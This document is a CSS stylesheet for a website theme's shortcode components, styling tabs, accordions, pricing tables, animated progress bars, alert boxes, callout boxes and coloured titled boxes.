.dt-sc-tabs-container.dt-sc-service ul.dt-sc-tabs-frame > li{position:relative;display:inline-block;width:14.94%;margin:0 10px;}
.dt-sc-tabs-container.dt-sc-service ul.dt-sc-tabs-frame{border-bottom:0;}
.dt-sc-tabs-container.dt-sc-service .dt-sc-tabs-frame-content{padding:40px 0;margin-top:20px;text-align:center;}
.dt-sc-tabs-container.dt-sc-service ul.dt-sc-tabs-frame > li > a.current:after{top:100%;left:0;right:0;margin:0 auto;content:"";position:absolute;width:0;height:0;border-style:solid;border-width:19px 57px 0 57px;border-color:#fff transparent transparent transparent;}
.dt-sc-tabs-container.dt-sc-service ul.dt-sc-tabs-frame > li > a{margin-bottom:0;}
.dt-sc-tabs-container.dt-sc-service ul.dt-sc-tabs-frame > li > a i.fa{font-size:44px;margin-bottom:15px;}
.dt-sc-tabs-container.dt-sc-service > li.current i, .dt-sc-tabs-container.dt-sc-service > li.current:hover h5, .dt-sc-tabs-container.dt-sc-service .dt-sc-tabs-frame .current > a{color:#fff;}
.dt-sc-tabs-container.dt-sc-service > li.current a{border-color:#ffcc00;}
.dt-sc-testimonial-type2{text-align:center !important;}
.dt-sc-testimonial-type2 .dt-sc-testimonial h4 span{display:block;margin-top:10px;}
.dt-sc-toggle-frame-set{float:none !important;width:100%;margin:0;margin-bottom:20px;padding:0;clear:both;overflow:hidden;}
.dt-sc-toggle-frame a.dt-sc-toggle-accordion, .dt-sc-toggle-frame a.dt-sc-toggle{clear:both;margin:0;background:#f5f5f5;width:100%;border-left:4px solid #c8c8c8;}
.dt-sc-toggle-frame a.dt-sc-toggle-accordion, .dt-sc-toggle-frame a.dt-sc-toggle{font-weight:500;display:block;padding:0px 15px 0 45px;}
.dt-sc-toggle-frame a.dt-sc-toggle-accordion.active, .dt-sc-toggle-frame a.dt-sc-toggle.active, .dt-sc-toggle-frame a.dt-sc-toggle-accordion:hover, .dt-sc-toggle-frame a.dt-sc-toggle:hover{background:#fff;}
a.dt-sc-toggle, a.dt-sc-toggle-accordion{font-size:14px;line-height:40px;text-transform:none;clear:both;position:relative;padding-left:30px;margin-bottom:0;border-bottom:1px solid #eae9e9;width:100%;float:left;font-weight:500;}
a.dt-sc-toggle:before, a.dt-sc-toggle-accordion:before{text-align:center;position:absolute;top:1px;left:3px;content:"\f204";font-family:FontAwesome;font-style:normal;font-weight:normal;font-size:16px;font-weight:bold;}
a.dt-sc-toggle.active:before, a.dt-sc-toggle-accordion.active:before{content:"\f205";}
.dt-sc-toggle-frame a.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame a.dt-sc-toggle:before{left:15px;top:1px;right:auto;}
.dt-sc-toggle-frame a.dt-sc-toggle a, .dt-sc-toggle-frame a.dt-sc-toggle-accordion a{padding:23px 14px 23px 42px;line-height:normal;display:block;}
.dt-sc-toggle-accordion > a, .dt-sc-toggle > a{display:block;}
.dt-sc-toggle-content{clear:both;padding:10px 0 20px 0;line-height:26px;display:none;}
.dt-sc-toggle-frame{float:left;width:100%;border-right:1px solid #f5f5f5;border-top:1px solid #f5f5f5;margin-bottom:15px;}
.dt-sc-toggle-frame .dt-sc-toggle-content{background:#fff;position:relative;margin:0;width:100%;padding:0;}
.dt-sc-toggle-frame .dt-sc-toggle-content .block{padding:20px 10px 15px 10px;margin:0;border-left:1px solid #f5f5f5;}
.dt-sc-toggle-frame .dt-sc-toggle-content:last-child{border-bottom:1px solid #f5f5f5;}
.dt-sc-pricing-table ul.type1{margin:0;float:left;width:100%;float:left;background:#fff;border:1px solid;}
.dt-sc-pricing-table ul.type1 li{list-style:none;}
.dt-sc-pricing-table ul.type1 li.dt-sc-hr:last-child{display:none;}
.dt-sc-pricing-table ul.type1 li.column{padding:0;}
.dt-sc-pricing-table ul.type1 li.column .dt-sc-button.type1{margin-top:15px;margin-bottom:5px;}
.dt-sc-pricing-table ul.type1 > li, .dt-sc-pricing-table ul.type1 > li ul{text-align:center;float:left;width:100%;margin:0;padding:0;}
.dt-sc-pricing-table ul.type1 .dt-sc-tb-title{width:100%;float:left;padding:6%;border-right:1px solid;}
.dt-sc-pricing-table ul.type1 .dt-sc-tb-title h4, .dt-sc-pricing-table ul.type1 .dt-sc-tb-title p, .dt-sc-pricing-table ul.type1 .dt-sc-tb-title span{margin:0;line-height:22px;text-align:left;float:left;width:100%;}
.dt-sc-pricing-table ul.type1 .dt-sc-tb-title span{margin-bottom:6px;font-weight:600;font-size:16px;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content{float:left;padding:3%;width:100%;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li{text-align:left;margin:0;padding:0;float:left:width:100%;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li p{padding-left:35px;position:relative;margin-bottom:15px;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li p:last-child{margin:0;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li p:before{content:"\f00c";font-family:'FontAwesome';font-size:10px;display:block;position:absolute;left:0;width:25px;height:25px;text-align:center;line-height:26px;background:#b4d856;float:left;border:1px solid rgba(0,0,0,0.1);color:#fff;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li p.no:before{content:"\f00d";background:#e04545;}
.dt-sc-pricing-table ul.type1 li.dt-sc-pr-tb-col.selected, .dt-sc-pricing .dt-sc-pr-tb-col.type2.selected{position:relative;}
.dt-sc-pricing-table ul.type1 li.dt-sc-pr-tb-col.selected:before{content:"Best Deal";left:-73px;width:115px;height:30px;color:#ffffff;font-size:20px;font-weight:500;padding:0;text-transform:uppercase;position:absolute;text-align:center;top:50%;margin:0;transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-webkit-transform:translateY(-50%) rotate(-90deg);}
.dt-sc-pricing .dt-sc-pr-tb-col.type2.selected:before{left:-30px;right:auto;transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);-webkit-transform:translateY(-50%) rotate(90deg);}
.dt-sc-pricing .dt-sc-pr-tb-col.type2.selected:after{right:-30px;left:auto;transform:translateY(-50%) rotate(270deg);-moz-transform:translateY(-50%) rotate(270deg);-ms-transform:translateY(-50%) rotate(270deg);-webkit-transform:translateY(-50%) rotate(270deg);}
.dt-sc-pricing .dt-sc-pr-tb-col.type2.selected:before, .dt-sc-pricing .dt-sc-pr-tb-col.type2.selected:after{content:"Best Deal";width:auto;height:30px;color:#fff;font-size:14px;font-weight:500;padding:0 10px;text-transform:uppercase;position:absolute;text-align:center;top:50%;margin:0;}
.dt-sc-pr-tb-col.selected .dt-sc-tb-title, .dt-sc-pr-tb-col:hover .dt-sc-tb-title{background:#fff;}
.dt-sc-tabs-frame.dt-sc-pricing-tab > li{float:left;width:31.9%;}
.dt-sc-pr-tb-col.type2{text-align:center;float:left;}
.dt-sc-pr-tb-col.type2 ul li{list-style:none;padding:10px 0 0;border-bottom:1px solid;}
.dt-sc-pr-tb-col.type2 p{padding:0 20px;}
.dt-sc-tabs-frame-content.dt-sc-pricing{padding:0;margin-top:40px;border:none;}
.dt-sc-pr-tb-col.type2.selected .dt-sc-pricing-icon i, .dt-sc-pr-tb-col.type2:hover .dt-sc-pricing-icon i{color:#252525;}
.dt-sc-pr-tb-col.type2, .dt-sc-pr-tb-col.type2 .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type2 .dt-sc-pr-tb-col-wrapper .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-pr-tb-col-wrapper .dt-sc-tb-content{width:100%;float:left;}
.dt-sc-pr-tb-col.type2 .dt-sc-pr-tb-col-wrapper{border:1px solid;padding:5px 5px 20px 5px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title{float:left;width:100%;padding:5%;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h3{margin:0;float:none;width:100%;display:inline-block;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title .dt-sc-pricing-title{width:80%;float:left;text-align:left;}
.dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon{float:right;width:50px;height:50px;line-height:50px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);background:#252525;margin-top:7px;margin-right:5px;}
.dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon i{transform:rotate(45deg);-moz-transform:rotate(45deg);font-size:30px;color:#fff;margin-left:0;margin-top:10px;}
.dt-sc-one-fourth .dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon{width:40px;height:40px;line-height:40px;}
.dt-sc-one-fourth .dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon i{margin-top:5px;}
.dt-sc-one-fifth .dt-sc-pr-tb-col.type2 .dt-sc-tb-title .dt-sc-pricing-title, .dt-sc-one-sixth .dt-sc-pr-tb-col.type2 .dt-sc-tb-title .dt-sc-pricing-title{width:100%;text-align:center;}
.dt-sc-one-fifth .dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon, .dt-sc-one-sixth .dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon{float:none;display:inline-block;text-align:center;margin:10px 0;}
.dt-sc-pr-tb-col.type2 ul.dt-sc-tb-content li{width:100%;float:none;display:inline-block;text-align:center;margin:0;padding:15px 0;}
.dt-sc-pr-tb-col.type2 ul.dt-sc-tb-content li i{float:none;display:inline-block;text-align:center;margin-right:5px;}
.dt-sc-pr-tb-col.type2 ul.dt-sc-tb-content li p{float:none;display:inline-block;text-align:center;margin-bottom:0;padding:0;}
.dt-sc-progress{height:20px;margin-bottom:40px;clear:both;display:block;}
.dt-sc-progress .dt-sc-bar{position:relative;}
.dt-sc-bar-text{font-size:18px;margin-bottom:5px;margin-top:-27px;color:#252525;font-weight:500;}
.dt-sc-bar-text p{font-size:18px;}
.dt-sc-bar-text span{color:#fff;}
.dt-sc-progress .dt-sc-bar-text > span{top:0;font-size:10px;font-weight:bold;height:25px;line-height:25px;position:absolute;right:0;text-align:center;width:35px;}
@-moz-document url-prefix(){.dt-sc-progress .dt-sc-bar-text > span{line-height:25px;}
}
.avocado .dt-sc-bar, .avocado .dt-sc-bar-text span{background:#72723e;}
.chocolate .dt-sc-bar, .chocolate .dt-sc-bar-text span{background:#d2691e;}
.blue .dt-sc-bar, .blue .dt-sc-bar-text span{background:#087dc2;}
.blueiris .dt-sc-bar, .blueiris .dt-sc-bar-text span{background:#595ca1;}
.blueturquoise .dt-sc-bar, .blueturquoise .dt-sc-bar-text span{background:#08bbb7;}
.brown .dt-sc-bar, .brown .dt-sc-bar-text span{background:#8f5a28;}
.burntsienna .dt-sc-bar, .burntsienna .dt-sc-bar-text span{background:#d36b5e;}
.chillipepper .dt-sc-bar, .chillipepper .dt-sc-bar-text span{background:#b31f41;}
.eggplant .dt-sc-bar, .eggplant .dt-sc-bar-text span{background:#614051;}
.electricblue .dt-sc-bar, .electricblue .dt-sc-bar-text span{background:#536878;}
.graasgreen .dt-sc-bar, .graasgreen .dt-sc-bar-text span{background:#81c77f;}
.gray .dt-sc-bar, .gray .dt-sc-bar-text span{background:#7d888e;}
.green .dt-sc-bar, .green .dt-sc-bar-text span{background:#7fb90e;}
.orange .dt-sc-bar, .orange .dt-sc-bar-text span{background:#e97f02;}
.palebrown .dt-sc-bar, .palebrown .dt-sc-bar-text span{background:#e472ae;}
.pink .dt-sc-bar, .pink .dt-sc-bar-text span{background:#e472ae;}
.radiantorchid .dt-sc-bar, .radiantorchid .dt-sc-bar-text span{background:#af71b0;}
.red .dt-sc-bar, .red .dt-sc-bar-text span{background:#bd1550;}
.skyblue .dt-sc-bar, .skyblue .dt-sc-bar-text span{background:#0facce;}
.yellow .dt-sc-bar, .yellow .dt-sc-bar-text span{background:#eec005;}
@-webkit-keyframes progress-bar-stripes{from{background-position:-20px 0;}
to{background-position:0 0;}
}
@-moz-keyframes progress-bar-stripes{from{background-position:-20px 0;}
to{background-position:0 0;}
}
@-ms-keyframes progress-bar-stripes{from{background-position:-20px 0;}
to{background-position:0 0;}
}
@-o-keyframes progress-bar-stripes{from{background-position:0 0;}
to{background-position:-20px 0;}
}
@keyframes progress-bar-stripes{from{background-position:-20px 0;}
to{background-position:0 0;}
}
.dt-sc-progress{height:10px;background-color:#e6e6e6;}
.dt-sc-progress .dt-sc-bar{width:0;height:100%;float:left;background-repeat:repeat-x;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;}
.dt-sc-progress .dt-sc-bar + .dt-sc-bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);}
.dt-sc-progress-striped .dt-sc-bar{background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(90deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(90deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(90deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(90deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);-webkit-background-size:20px 20px;-moz-background-size:20px 20px;-o-background-size:20px 20px;background-size:20px 20px;-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}
.progress-bar-wrapper{text-align:center;}
.progress-bar-wrapper .donutchart, .progress-bar-wrapper .donutchart canvas, .progress-bar-wrapper .donutchart .donutchart-text{float:none;display:inline-block;margin:0 auto;}
.progress-bar-wrapper .progress-bar-content{margin-top:30px;}
.progress-bar-wrapper .donutchart.small .donutchart-text{font-size:16px !important;}
.dt-sc-error-box, .dt-sc-warning-box, .dt-sc-success-box, .dt-sc-info-box{margin-bottom:20px;clear:both;font-weight:lighter;line-height:20px;}
.dt-sc-error-box h4, .dt-sc-warning-box h4, .dt-sc-success-box h4, .dt-sc-info-box h4{padding:8px 0;color:#fff;margin:0;position:relative;overflow:hidden;padding-right:20px;text-align:right;}
.dt-sc-error-box p, .dt-sc-warning-box p, .dt-sc-success-box p, .dt-sc-info-box p{padding:10px;font-weight:500;border:1px solid;border-top:none;}
.dt-sc-error-box h4:before, .dt-sc-warning-box h4:before, .dt-sc-success-box h4:before, .dt-sc-info-box h4:before{font-family:FontAwesome;font-weight:normal;text-decoration:inherit;font-size:45px;position:absolute;margin:0 auto;left:15px;top:-10px;text-align:center;float:right;border-radius:50%;width:45px;height:45px;line-height:45px;padding:5px;border:5px solid #fff;}
@-moz-document url-prefix(){.dt-sc-error-box h4:before, .dt-sc-warning-box h4:before, .dt-sc-success-box h4:before, .dt-sc-info-box h4:before{top:-9px;}
}
.dt-sc-error-box h4{background-color:#d01313;}
.dt-sc-error-box h4:before{content:"\f057";color:#ffcccc;}
.dt-sc-error-box p{border-color:#d01313;}
.dt-sc-warning-box h4{background-color:#c79d13;}
.dt-sc-warning-box h4:before{content:"\f06a";color:#fdebae;}
.dt-sc-warning-box p{border-color:#c79d13;}
.dt-sc-success-box h4{background-color:#7ba411;}
.dt-sc-success-box h4:before{content:"\f058";color:#eafac0;}
.dt-sc-success-box p{border-color:#7ba411;}
.dt-sc-info-box h4{background-color:#2081b9;}
.dt-sc-info-box h4:before{content:"\f05a";color:#bfe4f9;}
.dt-sc-info-box p{border-color:#2081b9;}
ul.dt-sc-pagination{display:inline-block;float:none;margin:50px 0 0;text-align:center;width:100%;}
ul.dt-sc-pagination li{margin-left:5px;margin-bottom:5px;}
ul.dt-sc-pagination li, ul.dt-sc-pagination li span, ul.dt-sc-pagination li a{display:inline-block;float:none;padding:0;}
ul.dt-sc-pagination li span, ul.dt-sc-pagination li a{padding:5px 15px;border:1px solid;}
ul.dt-sc-pagination li span{border:1px solid rgba(0,0,0,0);background:rgba(0,0,0,0.5);color:#fff;}
ul.dt-sc-pagination li a i{margin:0 3px;}
.dt-sc-callout-box{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.dt-sc-callout-box{width:100%;margin:0;padding:30px;float:left;}
.dt-sc-callout-box h4{text-transform:capitalize;margin-bottom:8px;font-size:22px;font-weight:600;}
.dt-sc-callout-box h5{font-size:18px;font-weight:300;color:#868686;margin-bottom:0;text-transform:capitalize;}
.dt-sc-callout-box .dt-sc-button{float:right;backface-visibility:hidden;-webkit-backface-visibility:hidden;}
.dt-sc-callout-box .icon{width:65px;height:65px;display:inline-block;margin:-5px 20px 0 0;text-align:center;line-height:65px;font-size:36px;border-radius:65px;display:inline-block}
.dt-sc-callout-box .icon span{-webkit-transform:scale(1);transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);}
.dt-sc-callout-box:hover .icon span{-webkit-transform:scale(1.1);transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);}
@-webkit-keyframes spaceboots{0%{-webkit-transform:translate(2px, 1px) rotate(0deg);}
10%{-webkit-transform:translate(-1px, -2px) rotate(-1deg);}
20%{-webkit-transform:translate(-3px, 0px) rotate(1deg);}
30%{-webkit-transform:translate(0px, 2px) rotate(0deg);}
40%{-webkit-transform:translate(1px, -1px) rotate(1deg);}
50%{-webkit-transform:translate(-1px, 2px) rotate(-1deg);}
60%{-webkit-transform:translate(-3px, 1px) rotate(0deg);}
70%{-webkit-transform:translate(2px, 1px) rotate(-1deg);}
80%{-webkit-transform:translate(-1px, -1px) rotate(1deg);}
90%{-webkit-transform:translate(2px, 2px) rotate(0deg);}
100%{-webkit-transform:translate(1px, -2px) rotate(-1deg);}
}
@-moz-keyframes spaceboots{0%{-moz-transform:translate(2px, 1px) rotate(0deg);}
10%{-moz-transform:translate(-1px, -2px) rotate(-1deg);}
20%{-moz-transform:translate(-3px, 0px) rotate(1deg);}
30%{-moz-transform:translate(0px, 2px) rotate(0deg);}
40%{-moz-transform:translate(1px, -1px) rotate(1deg);}
50%{-moz-transform:translate(-1px, 2px) rotate(-1deg);}
60%{-moz-transform:translate(-3px, 1px) rotate(0deg);}
70%{-moz-transform:translate(2px, 1px) rotate(-1deg);}
80%{-moz-transform:translate(-1px, -1px) rotate(1deg);}
90%{-moz-transform:translate(2px, 2px) rotate(0deg);}
100%{-moz-transform:translate(1px, -2px) rotate(-1deg);}
}
@-ms-keyframes spaceboots{0%{-ms-transform:translate(2px, 1px) rotate(0deg);}
10%{-ms-transform:translate(-1px, -2px) rotate(-1deg);}
20%{-ms-transform:translate(-3px, 0px) rotate(1deg);}
30%{-ms-transform:translate(0px, 2px) rotate(0deg);}
40%{-ms-transform:translate(1px, -1px) rotate(1deg);}
50%{-ms-transform:translate(-1px, 2px) rotate(-1deg);}
60%{-ms-transform:translate(-3px, 1px) rotate(0deg);}
70%{-ms-transform:translate(2px, 1px) rotate(-1deg);}
80%{-ms-transform:translate(-1px, -1px) rotate(1deg);}
90%{-ms-transform:translate(2px, 2px) rotate(0deg);}
100%{-ms-transform:translate(1px, -2px) rotate(-1deg);}
}
@-o-keyframes spaceboots{0%{-o-transform:translate(2px, 1px) rotate(0deg);}
10%{-o-transform:translate(-1px, -2px) rotate(-1deg);}
20%{-o-transform:translate(-3px, 0px) rotate(1deg);}
30%{-o-transform:translate(0px, 2px) rotate(0deg);}
40%{-o-transform:translate(1px, -1px) rotate(1deg);}
50%{-o-transform:translate(-1px, 2px) rotate(-1deg);}
60%{-o-transform:translate(-3px, 1px) rotate(0deg);}
70%{-o-transform:translate(2px, 1px) rotate(-1deg);}
80%{-o-transform:translate(-1px, -1px) rotate(1deg);}
90%{-o-transform:translate(2px, 2px) rotate(0deg);}
100%{-o-transform:translate(1px, -2px) rotate(-1deg);}
}
.dt-sc-callout-box:hover .icon, .dt-sc-callout-box:focus .icon{-webkit-animation-name:spaceboots;-moz-animation-name:spaceboots;-ms-animation-name:spaceboots;-o-animation-name:spaceboots;animation-name:spaceboots;-webkit-animation-duration:2s;-moz-animation-duration:2s;-ms-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-ms-animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;}
.dt-sc-callout-box.type1, .dt-sc-callout-box.type2{border:1px solid;}
.dt-sc-callout-box.type3{border:1px solid #ebebeb;border-left:5px solid;}
.dt-sc-callout-box.type4{text-align:center;border:1px solid #ebebeb;border-top:5px solid;}
.dt-sc-callout-box.type4 .dt-sc-button{float:left;}
.dt-sc-callout-box.type5{border:1px solid #ebebeb;border-right:5px solid;}
.dt-sc-callout-box.type1, .dt-sc-callout-box.type2:hover, .dt-sc-callout-box.type3:hover, .dt-sc-callout-box.type4:hover, .dt-sc-callout-box.type5:hover{background:#fff;}
.dt-sc-callout-box.type1 .dt-sc-button:after{background:#000;}
.dt-sc-callout-box.with-icon{width:100%;position:relative;}
.dt-sc-callout-box.with-icon.type1 .icon{color:#000;border:1px solid #000;margin-bottom:10px;}
.dt-sc-callout-box.with-icon.type1 .icon span{color:#000;line-height:65px;}
.dt-sc-callout-box.with-icon.type2 .icon{margin:-5px 0 10px 20px;}
.dt-sc-callout-box.with-icon.type3 .icon{float:left;}
.dt-sc-callout-box.with-icon.type4 .icon, .dt-sc-callout-box.with-icon.type5 .icon{float:left;width:65px;height:65px;margin:0;color:#000;}
.dt-sc-callout-box.with-icon.type4 .icon span, .dt-sc-callout-box.with-icon.type5 .icon span{line-height:65px;}
.dt-sc-callout-box.with-icon.type4 .dt-sc-button{float:right;}
.dt-sc-callout-box.with-icon.type4 .icon{margin-right:20px;}
.dt-sc-callout-box.with-icon.type4:hover .icon{background:none;}
.dt-sc-callout-box.type5{text-align:right;}
.dt-sc-callout-box.type5 .dt-sc-button{float:left;}
.dt-sc-callout-box.with-icon.type5 .icon{float:right;margin-left:20px;}
.dt-sc-callout-box.type1 .dt-sc-button, .dt-sc-callout-box.type2 .dt-sc-button{float:none;}
.dt-sc-callout-box.type1, .dt-sc-callout-box.type2{text-align:center;}
.dt-sc-callout-box.with-icon.type1 .icon, .dt-sc-callout-box.with-icon.type2 .icon{margin-right:0;}
.dt-sc-callout-box.type1:hover, .dt-sc-callout-box.type2{border:1px solid #ebebeb;}
.dt-sc-callout-box.type1:hover, .dt-sc-callout-box.type2, .dt-sc-callout-box.type3, .dt-sc-callout-box.type4, .dt-sc-callout-box.type5{background:#ebebeb;}
.dt-sc-callout-box.with-icon.type2 .icon, .dt-sc-callout-box.with-icon.type3 .icon, .dt-sc-callout-box.with-icon.type4 .icon, .dt-sc-callout-box.with-icon.type5 .icon{background:#ffffff;color:#000;}
.dt-sc-titled-box{margin-bottom:20px;width:100%;clear:both;border:1px solid;}
.dt-sc-titled-box h6.dt-sc-titled-box-title{font-size:16px;text-transform:uppercase;padding:12px 15px;text-shadow:none;margin:0;}
.dt-sc-titled-box h6.dt-sc-titled-box-title span{font-size:16px;margin-right:5px;}
.dt-sc-titled-box-content{padding:20px;background:#fff;}
.dt-sc-titled-box h6.dt-sc-titled-box-title{color:#ffffff;background-repeat:no-repeat;background-size:100%;}
.dt-sc-titled-box.avocado{border-color:#72723e;}
.dt-sc-titled-box.green{border-color:#6dc82b;}
.dt-sc-titled-box.blue{border-color:#4db8c9;}
.dt-sc-titled-box.ocean{border-color:#1abc9c;}
.dt-sc-titled-box.orange{border-color:#f39d12;}
.dt-sc-titled-box.pink{border-color:#e67fb9;}
.dt-sc-titled-box.brown{border-color:#987654;}
.dt-sc-titled-box.purple{border-color:#9c59b6;}
.dt-sc-titled-box.red{border-color:#e74d3c;}
.dt-sc-titled-box.slateblue{border-color:#836fff;}
.dt-sc-titled-box.skyblue{border-color:#00bfff;}
.dt-sc-titled-box.coral{border-color:#ff7f50;}
.dt-sc-titled-box.khaki{border-color:#b6af55;}
.dt-sc-titled-box.cyan{border-color:#00cdcd;}
.dt-sc-titled-box.gray{border-color:#8e8e8e;}
.dt-sc-titled-box.gold{border-color:#cba73c;}
.dt-sc-titled-box.chocolate{border-color:#d77d31;}
.dt-sc-titled-box.raspberry{border-color:#a23b6f;}
.dt-sc-titled-box.electricblue{border-color:#536878;}
.dt-sc-titled-box.eggplant{border-color:#614051;}
.dt-sc-titled-box.ferngreen{border-color:#4f7942;}
.dt-sc-titled-box.palebrown{border-color:#987654;}
.dt-sc-titled-box.black{border-color:#000000;}
.dt-sc-titled-box.blueiris{border-color:#595ca1;}
.dt-sc-titled-box.blueturquoise{border-color:#08bbb7;}
.dt-sc-titled-box.burntsienna{border-color:#d36b5e;}
.dt-sc-titled-box.chillipepper{border-color:#b31f41;}
.dt-sc-titled-box.graasgreen{border-color:#81c77f;}
.dt-sc-titled-box.radiantorchid{border-color:#af71b0;}
.dt-sc-titled-box.yellow{border-color:#eec005;}
.dt-sc-titled-box.violet{border-color:#9b59b6;}
.dt-sc-titled-box.emerald{border-color:#1abc9c;}
.dt-sc-titled-box.wetasphalt{border-color:#34495e;}
.dt-sc-titled-box.avocado h6.dt-sc-titled-box-title{background-color:#72723e;}
.dt-sc-titled-box.green h6.dt-sc-titled-box-title{background-color:#6dc82b;}
.dt-sc-titled-box.blue h6.dt-sc-titled-box-title{background-color:#4db8c9;}
.dt-sc-titled-box.ocean h6.dt-sc-titled-box-title{background-color:#1abc9c;}
.dt-sc-titled-box.orange h6.dt-sc-titled-box-title{background-color:#f39d12;}
.dt-sc-titled-box.pink h6.dt-sc-titled-box-title{background-color:#e67fb9;}
.dt-sc-titled-box.brown h6.dt-sc-titled-box-title{background-color:#987654;}
.dt-sc-titled-box.purple h6.dt-sc-titled-box-title{background-color:#9c59b6;}
.dt-sc-titled-box.red h6.dt-sc-titled-box-title{background-color:#e74d3c;}
.dt-sc-titled-box.slateblue h6.dt-sc-titled-box-title{background-color:#836fff;}
.dt-sc-titled-box.skyblue h6.dt-sc-titled-box-title{background-color:#00bfff;}
.dt-sc-titled-box.coral h6.dt-sc-titled-box-title{background-color:#ff7f50;}
.dt-sc-titled-box.khaki h6.dt-sc-titled-box-title{background-color:#b6af55;}
.dt-sc-titled-box.cyan h6.dt-sc-titled-box-title{background-color:#00cdcd;}
.dt-sc-titled-box.gray h6.dt-sc-titled-box-title{background-color:#8e8e8e;}
.dt-sc-titled-box.gold h6.dt-sc-titled-box-title{background-color:#cba73c;}
.dt-sc-titled-box.chocolate h6.dt-sc-titled-box-title{background-color:#d77d31;}
.dt-sc-titled-box.raspberry h6.dt-sc-titled-box-title{background-color:#a23b6f;}
.dt-sc-titled-box.electricblue h6.dt-sc-titled-box-title{background-color:#536878;}
.dt-sc-titled-box.eggplant h6.dt-sc-titled-box-title{background-color:#614051;}
.dt-sc-titled-box.ferngreen h6.dt-sc-titled-box-title{background-color:#4f7942;}
.dt-sc-titled-box.palebrown h6.dt-sc-titled-box-title{background-color:#987654;}
.dt-sc-titled-box.black h6.dt-sc-titled-box-title{background-color:#000000;}
.dt-sc-titled-box.blueiris h6.dt-sc-titled-box-title{background-color:#595ca1;}
.dt-sc-titled-box.blueturquoise h6.dt-sc-titled-box-title{background-color:#08bbb7;}
.dt-sc-titled-box.burntsienna h6.dt-sc-titled-box-title{background-color:#d36b5e;}
.dt-sc-titled-box.chillipepper h6.dt-sc-titled-box-title{background-color:#b31f41;}
.dt-sc-titled-box.graasgreen h6.dt-sc-titled-box-title{background-color:#81c77f;}
.dt-sc-titled-box.radiantorchid h6.dt-sc-titled-box-title{background-color:#af71b0;}
.dt-sc-titled-box.yellow h6.dt-sc-titled-box-title{background-color:#eec005;}
.dt-sc-titled-box.violet h6.dt-sc-titled-box-title{background-color:#9b59b6;}
.dt-sc-titled-box.emerald h6.dt-sc-titled-box-title{background-color:#1abc9c;}
.dt-sc-titled-box.wetasphalt h6.dt-sc-titled-box-title{background-color:#34495e;}
blockquote.type1{border:4px double;}
blockquote.type2{text-align:right;}
blockquote.type2, blockquote.type3{padding:0;font-size:14px;quotes:none;position:relative;margin:25px 0;}
blockquote.type2 cite, blockquote.type3 cite{width:auto;float:left;text-align:left;margin:0;padding:0 10px;font-weight:normal;}
blockquote.type2 cite span, blockquote.type3 cite span{text-transform:capitalize;}
